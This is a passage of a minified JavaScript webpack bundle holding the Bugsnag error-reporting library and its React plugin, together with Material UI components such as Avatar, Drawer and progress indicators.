0===e&&(e=window),{load:function(t){if(t._config.autoDetectErrors&&t._config.enabledErrorTypes.unhandledExceptions){var n=e.onerror;e.onerror=r}function r(e,r,o,i,a){if(0===o&&/Script error\.?/.test(e))t._logger.warn("Ignoring cross-domain or eval script error. See docs: https://tinyurl.com/yy3rn63z");else{var s,u={severity:"error",unhandled:!0,severityReason:{type:"unhandledException"}};if(a)s=t.Event.create(a,!0,u,"window onerror",1),Rt(s.errors[0].stacktrace,r,o,i);else if("object"!==typeof e||null===e||r&&"string"===typeof r||o||i||a)s=t.Event.create(e,!0,u,"window onerror",1),Rt(s.errors[0].stacktrace,r,o,i);else{var c=e.type?"Event: "+e.type:"Error",l=e.message||e.detail||"";(s=t.Event.create({name:c,message:l},!0,u,"window onerror",1)).originalError=e,s.addMetadata("window onerror",{event:e,extraParameters:r})}t._notify(s)}"function"===typeof n&&n.apply(this,arguments)}}}},Rt=function(e,t,n,r){e[0]||e.push({});var o=e[0];o.file||"string"!==typeof t||(o.file=t),!o.lineNumber&&It(n)&&(o.lineNumber=n),o.columnNumber||(It(r)?o.columnNumber=r:window.event&&It(window.event.errorCharacter)&&(o.columnNumber=window.event.errorCharacter))},It=function(e){return"number"===typeof e&&"NaN"!==String.call(e)},Ot=function(e){return void 0===e&&(e=window),{load:function(t){if(t._config.autoDetectErrors&&t._config.enabledErrorTypes.unhandledRejections){var n=function(e){var n=e.reason,r=!1;try{e.detail&&e.detail.reason&&(n=e.detail.reason,r=!0)}catch(i){}var o=t.Event.create(n,!1,{severity:"error",unhandled:!0,severityReason:{type:"unhandledPromiseRejection"}},"unhandledrejection handler",1,t._logger);r&&m(o.errors[0].stacktrace,_t(n)),t._notify(o,(function(e){var t;q(e.originalError)&&!e.originalError.stack&&e.addMetadata("unhandledRejection handler",((t={})[Object.prototype.toString.call(e.originalError)]={name:e.originalError.name,message:e.originalError.message,code:e.originalError.code},t))}))};"addEventListener"in e?e.addEventListener("unhandledrejection",n):e.onunhandledrejection=function(e,t){n({detail:{reason:e,promise:t}})}}}}},_t=function(e){return function(t){t.file!==e.toString()&&t.method&&(t.method=t.method.replace(/^\s+/,""))}},Dt={},Nt="Bugsnag JavaScript",At="7.16.7",jt="https://github.com/bugsnag/bugsnag-js",Lt=p({},f.schema,y),Ft={_client:null,createClient:function(e){"string"===typeof e&&(e={apiKey:e}),e||(e={});var t=[je,nt(),Le(),ot(),Pt,it,st,Et,Mt(),Ot(),bt(),mt(),Zt(),ut,ft()],n=new Te(e,Lt,t,{name:Nt,version:At,url:jt});return n._setDelivery(window.XDomainRequest?Ie:De),n._logger.debug("Loaded!"),n.leaveBreadcrumb("Bugsnag loaded",{},"state"),n._config.autoTrackSessions?n.startSession():n},start:function(e){return Ft._client?(Ft._client._logger.warn("Bugsnag.start() was called more than once. Ignoring."),Ft._client):(Ft._client=Ft.createClient(e),Ft._client)},isStarted:function(){return null!=Ft._client}};return m(["resetEventCount"].concat(u(Te.prototype)),(function(e){/^_/.test(e)||(Ft[e]=function(){if(!Ft._client)return console.log("Bugsnag."+e+"() was called before Bugsnag.start()");Ft._client._depth+=1;var t=Ft._client[e].apply(Ft._client,arguments);return Ft._client._depth-=1,t})})),(Dt=Ft).Client=Te,Dt.Event=oe,Dt.Session=Ce,Dt.Breadcrumb=w,Dt.default=Ft,Dt}()},64061:function(e,t,n){e.exports=n(97748)},7663:function(e){e.exports=function(){var e={};function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function n(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function r(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,o(e,t)}function o(e,t){return(o=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}e=function(){function e(){var e="undefined"!==typeof window&&window.React;if(this.name="react",this.lazy=0===arguments.length&&!e,!this.lazy&&(this.React=(arguments.length<=0?void 0:arguments[0])||e,!this.React))throw new Error("@bugsnag/plugin-react reference to `React` was undefined")}return e.prototype.load=function(e){if(!this.lazy){var t=a(this.React,e);return t.createErrorBoundary=function(){return t},t}var n=function(){throw new Error("@bugsnag/plugin-react was used incorrectly. Valid usage is as follows:\nPass React to the plugin constructor\n\n  `Bugsnag.start({ plugins: [new BugsnagPluginReact(React)] })`\nand then call `const ErrorBoundary = Bugsnag.getPlugin('react').createErrorBoundary()`\n\nOr if React is not available until after Bugsnag has started,\nconstruct the plugin with no arguments\n  `Bugsnag.start({ plugins: [new BugsnagPluginReact()] })`,\nthen pass in React when available to construct your error boundary\n  `const ErrorBoundary = Bugsnag.getPlugin('react').createErrorBoundary(React)`")};return n.createErrorBoundary=function(t){if(!t)throw new Error("@bugsnag/plugin-react reference to `React` was undefined");return a(t,e)},n},e}();var i=function(e){for(var t=e.split(/\s*\n\s*/g),n="",r=0,o=t.length;r<o;r++)t[r].length&&(n+=(n.length?"\n":"")+t[r]);return n},a=function(e,o){return function(a){function s(e){var t;return(t=a.call(this,e)||this).state={error:null,info:null},t.handleClearError=t.handleClearError.bind(n(t)),t}r(s,a);var u=s.prototype;return u.handleClearError=function(){this.setState({error:null,info:null})},u.componentDidCatch=function(e,t){var n=this.props.onError,r={severity:"error",unhandled:!0,severityReason:{type:"unhandledException"}},a=o.Event.create(e,!0,r,1);t&&t.componentStack&&(t.componentStack=i(t.componentStack)),a.addMetadata("react",t),o._notify(a,n),this.setState({error:e,info:t})},u.render=function(){if(this.state.error){var n=this.props.FallbackComponent;return n?e.createElement(n,t({},this.state,{clearError:this.handleClearError})):null}return this.props.children},s}(e.Component)};return e.formatComponentStack=i,e.default=e,e}()},23926:function(e,t,n){"use strict";var r=n(67294),o=n(33703),i=n(59948),a=n(82690),s=n(85893);function u(e){return e.substring(2).toLowerCase()}t.Z=function(e){const{children:t,disableReactTree:n=!1,mouseEvent:c="onClick",onClickAway:l,touchEvent:d="onTouchEnd"}=e,f=r.useRef(!1),h=r.useRef(null),p=r.useRef(!1),m=r.useRef(!1);r.useEffect((()=>(setTimeout((()=>{p.current=!0}),0),()=>{p.current=!1})),[]);const g=(0,o.Z)(t.ref,h),v=(0,i.Z)((e=>{const t=m.current;m.current=!1;const r=(0,a.Z)(h.current);if(!p.current||!h.current||"clientX"in e&&function(e,t){return t.documentElement.clientWidth<e.clientX||t.documentElement.clientHeight<e.clientY}(e,r))return;if(f.current)return void(f.current=!1);let o;o=e.composedPath?e.composedPath().indexOf(h.current)>-1:!r.documentElement.contains(e.target)||h.current.contains(e.target),o||!n&&t||l(e)})),y=e=>n=>{m.current=!0;const r=t.props[e];r&&r(n)},b={ref:g};return!1!==d&&(b[d]=y(d)),r.useEffect((()=>{if(!1!==d){const e=u(d),t=(0,a.Z)(h.current),n=()=>{f.current=!0};return t.addEventListener(e,v),t.addEventListener("touchmove",n),()=>{t.removeEventListener(e,v),t.removeEventListener("touchmove",n)}}}),[v,d]),!1!==c&&(b[c]=y(c)),r.useEffect((()=>{if(!1!==c){const e=u(c),t=(0,a.Z)(h.current);return t.addEventListener(e,v),()=>{t.removeEventListener(e,v)}}}),[v,c]),(0,s.jsx)(r.Fragment,{children:r.cloneElement(t,b)})}},27036:function(e,t,n){"use strict";var r=n(64836);t.Z=void 0;var o=r(n(64938)),i=n(85893);t.Z=(0,o.default)((0,i.jsx)("path",{d:"M9 16.17 4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z"}),"Check")},50594:function(e,t,n){"use strict";var r=n(64836);t.Z=void 0;var o=r(n(64938)),i=n(85893);t.Z=(0,o.default)((0,i.jsx)("path",{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Close")},91237:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"}),"ChevronLeft")},46481:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M9 5v2h6.59L4 18.59 5.41 20 17 8.41V15h2V5z"}),"NorthEast")},52186:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M12 4.5C7 4.5 2.73 7.61 1 12c1.73 4.39 6 7.5 11 7.5s9.27-3.11 11-7.5c-1.73-4.39-6-7.5-11-7.5M12 17c-2.76 0-5-2.24-5-5s2.24-5 5-5 5 2.24 5 5-2.24 5-5 5m0-8c-1.66 0-3 1.34-3 3s1.34 3 3 3 3-1.34 3-3-1.34-3-3-3"}),"Visibility")},58883:function(e,t,n){"use strict";var r=n(82066),o=n(85893);t.Z=(0,r.Z)((0,o.jsx)("path",{d:"M12 7c2.76 0 5 2.24 5 5 0 .65-.13 1.26-.36 1.83l2.92 2.92c1.51-1.26 2.7-2.89 3.43-4.75-1.73-4.39-6-7.5-11-7.5-1.4 0-2.74.25-3.98.7l2.16 2.16C10.74 7.13 11.35 7 12 7M2 4.27l2.28 2.28.46.46C3.08 8.3 1.78 10.02 1 12c1.73 4.39 6 7.5 11 7.5 1.55 0 3.03-.3 4.38-.84l.42.42L19.73 22 21 20.73 3.27 3zM7.53 9.8l1.55 1.55c-.05.21-.08.43-.08.65 0 1.66 1.34 3 3 3 .22 0 .44-.03.65-.08l1.55 1.55c-.67.33-1.41.53-2.2.53-2.76 0-5-2.24-5-5 0-.79.2-1.53.53-2.2m4.31-.78 3.15 3.15.02-.16c0-1.66-1.34-3-3-3z"}),"VisibilityOff")},88884:function(e,t,n){"use strict";n.d(t,{Z:function(){return y}});var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(90948),c=n(71657),l=n(82066),d=n(85893),f=(0,l.Z)((0,d.jsx)("path",{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"}),"Person"),h=n(54801);const p=["alt","children","className","component","imgProps","sizes","src","srcSet","variant"],m=(0,u.ZP)("div",{name:"MuiAvatar",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[n.variant],n.colorDefault&&t.colorDefault]}})((({theme:e,ownerState:t})=>(0,o.Z)({position:"relative",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,width:40,height:40,fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(20),lineHeight:1,borderRadius:"50%",overflow:"hidden",userSelect:"none"},"rounded"===t.variant&&{borderRadius:(e.vars||e).shape.borderRadius},"square"===t.variant&&{borderRadius:0},t.colorDefault&&(0,o.Z)({color:(e.vars||e).palette.background.default},e.vars?{backgroundColor:e.vars.palette.Avatar.defaultBg}:{backgroundColor:"light"===e.palette.mode?e.palette.grey[400]:e.palette.grey[600]})))),g=(0,u.ZP)("img",{name:"MuiAvatar",slot:"Img",overridesResolver:(e,t)=>t.img})({width:"100%",height:"100%",textAlign:"center",objectFit:"cover",color:"transparent",textIndent:1e4}),v=(0,u.ZP)(f,{name:"MuiAvatar",slot:"Fallback",overridesResolver:(e,t)=>t.fallback})({width:"75%",height:"75%"});var y=i.forwardRef((function(e,t){const n=(0,c.Z)({props:e,name:"MuiAvatar"}),{alt:u,children:l,className:f,component:y="div",imgProps:b,sizes:w,src:x,srcSet:S,variant:C="circular"}=n,k=(0,r.Z)(n,p);let Z=null;const P=function({crossOrigin:e,referrerPolicy:t,src:n,srcSet:r}){const[o,a]=i.useState(!1);return i.useEffect((()=>{if(!n&&!r)return;a(!1);let o=!0;const i=new Image;return i.onload=()=>{o&&a("loaded")},i.onerror=()=>{o&&a("error")},i.crossOrigin=e,i.referrerPolicy=t,i.src=n,r&&(i.srcset=r),()=>{o=!1}}),[e,t,n,r]),o}((0,o.Z)({},b,{src:x,srcSet:S})),E=x||S,T=E&&"error"!==P,M=(0,o.Z)({},n,{colorDefault:!T,component:y,variant:C}),R=(e=>{const{classes:t,variant:n,colorDefault:r}=e,o={root:["root",n,r&&"colorDefault"],img:["img"],fallback:["fallback"]};return(0,s.Z)(o,h.$,t)})(M);return Z=T?(0,d.jsx)(g,(0,o.Z)({alt:u,src:x,srcSet:S,sizes:w,ownerState:M,className:R.img},b)):null!=l?l:E&&u?u[0]:(0,d.jsx)(v,{className:R.fallback}),(0,d.jsx)(m,(0,o.Z)({as:y,ownerState:M,className:(0,a.Z)(R.root,f),ref:t},k,{children:Z}))}))},54801:function(e,t,n){"use strict";n.d(t,{$:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiAvatar",e)}const i=(0,n(1588).Z)("MuiAvatar",["root","colorDefault","circular","rounded","square","img","fallback"]);t.Z=i},66489:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(70917),c=n(98216),l=n(71657),d=n(90948),f=n(22346),h=n(85893);const p=["className","color","disableShrink","size","style","thickness","value","variant"];let m,g,v,y,b=e=>e;const w=44,x=(0,u.F4)(m||(m=b`
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
`)),S=(0,u.F4)(g||(g=b`
  0% {
    stroke-dasharray: 1px, 200px;
    stroke-dashoffset: 0;
  }

  50% {
    stroke-dasharray: 100px, 200px;
    stroke-dashoffset: -15px;
  }

  100% {
    stroke-dasharray: 100px, 200px;
    stroke-dashoffset: -125px;
  }
`)),C=(0,d.ZP)("span",{name:"MuiCircularProgress",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[n.variant],t[`color${(0,c.Z)(n.color)}`]]}})((({ownerState:e,theme:t})=>(0,o.Z)({display:"inline-block"},"determinate"===e.variant&&{transition:t.transitions.create("transform")},"inherit"!==e.color&&{color:(t.vars||t).palette[e.color].main})),(({ownerState:e})=>"indeterminate"===e.variant&&(0,u.iv)(v||(v=b`
      animation: ${0} 1.4s linear infinite;
    `),x))),k=(0,d.ZP)("svg",{name:"MuiCircularProgress",slot:"Svg",overridesResolver:(e,t)=>t.svg})({display:"block"}),Z=(0,d.ZP)("circle",{name:"MuiCircularProgress",slot:"Circle",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.circle,t[`circle${(0,c.Z)(n.variant)}`],n.disableShrink&&t.circleDisableShrink]}})((({ownerState:e,theme:t})=>(0,o.Z)({stroke:"currentColor"},"determinate"===e.variant&&{transition:t.transitions.create("stroke-dashoffset")},"indeterminate"===e.variant&&{strokeDasharray:"80px, 200px",strokeDashoffset:0})),(({ownerState:e})=>"indeterminate"===e.variant&&!e.disableShrink&&(0,u.iv)(y||(y=b`
      animation: ${0} 1.4s ease-in-out infinite;
    `),S))),P=i.forwardRef((function(e,t){const n=(0,l.Z)({props:e,name:"MuiCircularProgress"}),{className:i,color:u="primary",disableShrink:d=!1,size:m=40,style:g,thickness:v=3.6,value:y=0,variant:b="indeterminate"}=n,x=(0,r.Z)(n,p),S=(0,o.Z)({},n,{color:u,disableShrink:d,size:m,thickness:v,value:y,variant:b}),P=(e=>{const{classes:t,variant:n,color:r,disableShrink:o}=e,i={root:["root",n,`color${(0,c.Z)(r)}`],svg:["svg"],circle:["circle",`circle${(0,c.Z)(n)}`,o&&"circleDisableShrink"]};return(0,s.Z)(i,f.C,t)})(S),E={},T={},M={};if("determinate"===b){const e=2*Math.PI*((w-v)/2);E.strokeDasharray=e.toFixed(3),M["aria-valuenow"]=Math.round(y),E.strokeDashoffset=`${((100-y)/100*e).toFixed(3)}px`,T.transform="rotate(-90deg)"}return(0,h.jsx)(C,(0,o.Z)({className:(0,a.Z)(P.root,i),style:(0,o.Z)({width:m,height:m},T,g),ownerState:S,ref:t,role:"progressbar"},M,x,{children:(0,h.jsx)(k,{className:P.svg,ownerState:S,viewBox:"22 22 44 44",children:(0,h.jsx)(Z,{className:P.circle,style:E,ownerState:S,cx:w,cy:w,r:(w-v)/2,fill:"none",strokeWidth:v})})}))}));t.Z=P},22346:function(e,t,n){"use strict";n.d(t,{C:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiCircularProgress",e)}const i=(0,n(1588).Z)("MuiCircularProgress",["root","determinate","indeterminate","colorPrimary","colorSecondary","svg","circle","circleDeterminate","circleIndeterminate","circleDisableShrink"]);t.Z=i},66720:function(e,t,n){"use strict";n.d(t,{dy:function(){return u},d1:function(){return c}});var r=n(87462),o=n(67294),i=n(71657),a=n(66294),s=n(85893);const u=(e,t)=>(0,r.Z)({WebkitFontSmoothing:"antialiased",MozOsxFontSmoothing:"grayscale",boxSizing:"border-box",WebkitTextSizeAdjust:"100%"},t&&{colorScheme:e.palette.mode}),c=e=>(0,r.Z)({color:(e.vars||e).palette.text.primary},e.typography.body1,{backgroundColor:(e.vars||e).palette.background.default,"@media print":{backgroundColor:(e.vars||e).palette.common.white}});t.ZP=function(e){const t=(0,i.Z)({props:e,name:"MuiCssBaseline"}),{children:n,enableColorScheme:l=!1}=t;return(0,s.jsxs)(o.Fragment,{children:[(0,s.jsx)(a.Z,{styles:e=>((e,t=!1)=>{var n,o;let i={html:u(e,t),"*, *::before, *::after":{boxSizing:"inherit"},"strong, b":{fontWeight:e.typography.fontWeightBold},body:(0,r.Z)({margin:0},c(e),{"&::backdrop":{backgroundColor:(e.vars||e).palette.background.default}})};const a=null==(n=e.components)||null==(o=n.MuiCssBaseline)?void 0:o.styleOverrides;return a&&(i=[i,a]),i})(e,l)}),n]})}},19058:function(e,t,n){"use strict";n.d(t,{wE:function(){return k},ni:function(){return Z}});var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(59970),c=n(54776),l=n(21987),d=n(98216),f=n(2734),h=n(71657),p=n(90948),m=n(66697),g=n(85893);const v=["BackdropProps"],y=["anchor","BackdropProps","children","className","elevation","hideBackdrop","ModalProps","onClose","open","PaperProps","SlideProps","TransitionComponent","transitionDuration","variant"],b=(e,t)=>{const{ownerState:n}=e;return[t.root,("permanent"===n.variant||"persistent"===n.variant)&&t.docked,t.modal]},w=(0,p.ZP)(u.Z,{name:"MuiDrawer",slot:"Root",overridesResolver:b})((({theme:e})=>({zIndex:(e.vars||e).zIndex.drawer}))),x=(0,p.ZP)("div",{shouldForwardProp:p.FO,name:"MuiDrawer",slot:"Docked",skipVariantsResolver:!1,overridesResolver:b})({flex:"0 0 auto"}),S=(0,p.ZP)(l.Z,{name:"MuiDrawer",slot:"Paper",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.paper,t[`paperAnchor${(0,d.Z)(n.anchor)}`],"temporary"!==n.variant&&t[`paperAnchorDocked${(0,d.Z)(n.anchor)}`]]}})((({theme:e,ownerState:t})=>(0,o.Z)({overflowY:"auto",display:"flex",flexDirection:"column",height:"100%",flex:"1 0 auto",zIndex:(e.vars||e).zIndex.drawer,WebkitOverflowScrolling:"touch",position:"fixed",top:0,outline:0},"left"===t.anchor&&{left:0},"top"===t.anchor&&{top:0,left:0,right:0,height:"auto",maxHeight:"100%"},"right"===t.anchor&&{right:0},"bottom"===t.anchor&&{top:"auto",left:0,bottom:0,right:0,height:"auto",maxHeight:"100%"},"left"===t.anchor&&"temporary"!==t.variant&&{borderRight:`1px solid ${(e.vars||e).palette.divider}`},"top"===t.anchor&&"temporary"!==t.variant&&{borderBottom:`1px solid ${(e.vars||e).palette.divider}`},"right"===t.anchor&&"temporary"!==t.variant&&{borderLeft:`1px solid ${(e.vars||e).palette.divider}`},"bottom"===t.anchor&&"temporary"!==t.variant&&{borderTop:`1px solid ${(e.vars||e).palette.divider}`}))),C={left:"right",right:"left",top:"down",bottom:"up"};function k(e){return-1!==["left","right"].indexOf(e)}function Z(e,t){return"rtl"===e.direction&&k(t)?C[t]:t}const P=i.forwardRef((function(e,t){const n=(0,h.Z)({props:e,name:"MuiDrawer"}),u=(0,f.Z)(),l={enter:u.transitions.duration.enteringScreen,exit:u.transitions.duration.leavingScreen},{anchor:p="left",BackdropProps:b,children:k,className:P,elevation:E=16,hideBackdrop:T=!1,ModalProps:{BackdropProps:M}={},onClose:R,open:I=!1,PaperProps:O={},SlideProps:_,TransitionComponent:D=c.Z,transitionDuration:N=l,variant:A="temporary"}=n,j=(0,r.Z)(n.ModalProps,v),L=(0,r.Z)(n,y),F=i.useRef(!1);i.useEffect((()=>{F.current=!0}),[]);const U=Z(u,p),B=p,$=(0,o.Z)({},n,{anchor:B,elevation:E,open:I,variant:A},L),q=(e=>{const{classes:t,anchor:n,variant:r}=e,o={root:["root"],docked:[("permanent"===r||"persistent"===r)&&"docked"],modal:["modal"],paper:["paper",`paperAnchor${(0,d.Z)(n)}`,"temporary"!==r&&`paperAnchorDocked${(0,d.Z)(n)}`]};return(0,s.Z)(o,m.l,t)})($),H=(0,g.jsx)(S,(0,o.Z)({elevation:"temporary"===A?E:0,square:!0},O,{className:(0,a.Z)(q.paper,O.className),ownerState:$,children:k}));if("permanent"===A)return(0,g.jsx)(x,(0,o.Z)({className:(0,a.Z)(q.root,q.docked,P),ownerState:$,ref:t},L,{children:H}));const V=(0,g.jsx)(D,(0,o.Z)({in:I,direction:C[U],timeout:N,appear:F.current},_,{children:H}));return"persistent"===A?(0,g.jsx)(x,(0,o.Z)({className:(0,a.Z)(q.root,q.docked,P),ownerState:$,ref:t},L,{children:V})):(0,g.jsx)(w,(0,o.Z)({BackdropProps:(0,o.Z)({},b,M,{transitionDuration:N}),className:(0,a.Z)(q.root,q.modal,P),open:I,ownerState:$,onClose:R,hideBackdrop:T,ref:t},L,j,{children:V}))}));t.ZP=P},66697:function(e,t,n){"use strict";n.d(t,{l:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiDrawer",e)}const i=(0,n(1588).Z)("MuiDrawer",["root","docked","paper","paperAnchorLeft","paperAnchorRight","paperAnchorTop","paperAnchorBottom","paperAnchorDockedLeft","paperAnchorDockedRight","paperAnchorDockedTop","paperAnchorDockedBottom","modal"]);t.Z=i},88441:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(70917),c=n(41796),l=n(98216),d=n(2734),f=n(90948),h=n(71657),p=n(28962),m=n(85893);const g=["className","color","value","valueBuffer","variant"];let v,y,b,w,x,S,C=e=>e;const k=(0,u.F4)(v||(v=C`
  0% {
    left: -35%;
    right: 100%;
  }

  60% {
    left: 100%;
    right: -90%;
  }

  100% {
    left: 100%;
    right: -90%;
  }
`)),Z=(0,u.F4)(y||(y=C`
  0% {
    left: -200%;
    right: 100%;
  }

  60% {
    left: 107%;
    right: -8%;
  }

  100% {
    left: 107%;
    right: -8%;
  }
`)),P=(0,u.F4)(b||(b=C`
  0% {
    opacity: 1;
    background-position: 0 -23px;
  }

  60% {
    opacity: 0;
    background-position: 0 -23px;
  }

  100% {
    opacity: 1;
    background-position: -200px -23px;
  }
`)),E=(e,t)=>"inherit"===t?"currentColor":e.vars?e.vars.palette.LinearProgress[`${t}Bg`]:"light"===e.palette.mode?(0,c.$n)(e.palette[t].main,.62):(0,c._j)(e.palette[t].main,.5),T=(0,f.ZP)("span",{name:"MuiLinearProgress",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,t[`color${(0,l.Z)(n.color)}`],t[n.variant]]}})((({ownerState:e,theme:t})=>(0,o.Z)({position:"relative",overflow:"hidden",display:"block",height:4,zIndex:0,"@media print":{colorAdjust:"exact"},backgroundColor:E(t,e.color)},"inherit"===e.color&&"buffer"!==e.variant&&{backgroundColor:"none","&::before":{content:'""',position:"absolute",left:0,top:0,right:0,bottom:0,backgroundColor:"currentColor",opacity:.3}},"buffer"===e.variant&&{backgroundColor:"transparent"},"query"===e.variant&&{transform:"rotate(180deg)"}))),M=(0,f.ZP)("span",{name:"MuiLinearProgress",slot:"Dashed",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.dashed,t[`dashedColor${(0,l.Z)(n.color)}`]]}})((({ownerState:e,theme:t})=>{const n=E(t,e.color);return(0,o.Z)({position:"absolute",marginTop:0,height:"100%",width:"100%"},"inherit"===e.color&&{opacity:.3},{backgroundImage:`radial-gradient(${n} 0%, ${n} 16%, transparent 42%)`,backgroundSize:"10px 10px",backgroundPosition:"0 -23px"})}),(0,u.iv)(w||(w=C`
    animation: ${0} 3s infinite linear;
  `),P)),R=(0,f.ZP)("span",{name:"MuiLinearProgress",slot:"Bar1",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.bar,t[`barColor${(0,l.Z)(n.color)}`],("indeterminate"===n.variant||"query"===n.variant)&&t.bar1Indeterminate,"determinate"===n.variant&&t.bar1Determinate,"buffer"===n.variant&&t.bar1Buffer]}})((({ownerState:e,theme:t})=>(0,o.Z)({width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left",backgroundColor:"inherit"===e.color?"currentColor":(t.vars||t).palette[e.color].main},"determinate"===e.variant&&{transition:"transform .4s linear"},"buffer"===e.variant&&{zIndex:1,transition:"transform .4s linear"})),(({ownerState:e})=>("indeterminate"===e.variant||"query"===e.variant)&&(0,u.iv)(x||(x=C`
      width: auto;
      animation: ${0} 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    `),k))),I=(0,f.ZP)("span",{name:"MuiLinearProgress",slot:"Bar2",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.bar,t[`barColor${(0,l.Z)(n.color)}`],("indeterminate"===n.variant||"query"===n.variant)&&t.bar2Indeterminate,"buffer"===n.variant&&t.bar2Buffer]}})((({ownerState:e,theme:t})=>(0,o.Z)({width:"100%",position:"absolute",left:0,bottom:0,top:0,transition:"transform 0.2s linear",transformOrigin:"left"},"buffer"!==e.variant&&{backgroundColor:"inherit"===e.color?"currentColor":(t.vars||t).palette[e.color].main},"inherit"===e.color&&{opacity:.3},"buffer"===e.variant&&{backgroundColor:E(t,e.color),transition:"transform .4s linear"})),(({ownerState:e})=>("indeterminate"===e.variant||"query"===e.variant)&&(0,u.iv)(S||(S=C`
      width: auto;
      animation: ${0} 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) 1.15s infinite;
    `),Z))),O=i.forwardRef((function(e,t){const n=(0,h.Z)({props:e,name:"MuiLinearProgress"}),{className:i,color:u="primary",value:c,valueBuffer:f,variant:v="indeterminate"}=n,y=(0,r.Z)(n,g),b=(0,o.Z)({},n,{color:u,variant:v}),w=(e=>{const{classes:t,variant:n,color:r}=e,o={root:["root",`color${(0,l.Z)(r)}`,n],dashed:["dashed",`dashedColor${(0,l.Z)(r)}`],bar1:["bar",`barColor${(0,l.Z)(r)}`,("indeterminate"===n||"query"===n)&&"bar1Indeterminate","determinate"===n&&"bar1Determinate","buffer"===n&&"bar1Buffer"],bar2:["bar","buffer"!==n&&`barColor${(0,l.Z)(r)}`,"buffer"===n&&`color${(0,l.Z)(r)}`,("indeterminate"===n||"query"===n)&&"bar2Indeterminate","buffer"===n&&"bar2Buffer"]};return(0,s.Z)(o,p.E,t)})(b),x=(0,d.Z)(),S={},C={bar1:{},bar2:{}};if("determinate"===v||"buffer"===v)if(void 0!==c){S["aria-valuenow"]=Math.round(c),S["aria-valuemin"]=0,S["aria-valuemax"]=100;let e=c-100;"rtl"===x.direction&&(e=-e),C.bar1.transform=`translateX(${e}%)`}else 0;if("buffer"===v)if(void 0!==f){let e=(f||0)-100;"rtl"===x.direction&&(e=-e),C.bar2.transform=`translateX(${e}%)`}else 0;return(0,m.jsxs)(T,(0,o.Z)({className:(0,a.Z)(w.root,i),ownerState:b,role:"progressbar"},S,{ref:t},y,{children:["buffer"===v?(0,m.jsx)(M,{className:w.dashed,ownerState:b}):null,(0,m.jsx)(R,{className:w.bar1,ownerState:b,style:C.bar1}),"determinate"===v?null:(0,m.jsx)(I,{className:w.bar2,ownerState:b,style:C.bar2})]}))}));t.Z=O},28962:function(e,t,n){"use strict";n.d(t,{E:function(){return o}});var r=n(34867);function o(e){return(0,r.ZP)("MuiLinearProgress",e)}const i=(0,n(1588).Z)("MuiLinearProgress",["root","colorPrimary","colorSecondary","determinate","indeterminate","buffer","query","dashed","dashedColorPrimary","dashedColorSecondary","bar","barColorPrimary","barColorSecondary","bar1Indeterminate","bar1Determinate","bar1Buffer","bar2Indeterminate","bar2Buffer"]);t.Z=i},29861:function(e,t,n){"use strict";var r=n(63366),o=n(87462),i=n(67294),a=n(86010),s=n(94780),u=n(28442),c=n(41796),l=n(90948),d=n(71657),f=n(55771),h=n(91829),p=n(58974),m=n(51705),g=n(59773),v=n(27037),y=n(68686),b=n(79685),w=n(85893);const x=["className"],S=["alignItems","autoFocus","button","children","className","component","components","componentsProps","ContainerComponent","ContainerProps","dense","disabled","disableGutters","disablePadding","divider","focusVisibleClassName","secondaryAction","selected"],C=(0,l.ZP)("div",{name:"MuiListItem",slot:"Root",overridesResolver:(e,t)=>{const{ownerState:n}=e;return[t.root,n.dense&&t.dense,"flex-start"===n.alignItems&&t.alignItemsFlexStart,n.divider&&t.divider,!n.disableGutters&&t.gutters,!n.disablePadding&&t.padding,n.button&&t.button,n.hasSecondaryAction&&t.secondaryAction]}})((({theme:e,ownerState:t})=>(0,o.Z)({display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left"},!t.disablePadding&&(0,o.Z)({paddingTop:8,paddingBottom:8},t.dense&&{paddingTop:4,paddingBottom:4},!t.disableGutters&&{paddingLeft:16,paddingRight:16},!!t.secondaryAction&&{paddingRight:48}),!!t.secondaryAction&&{[`& > 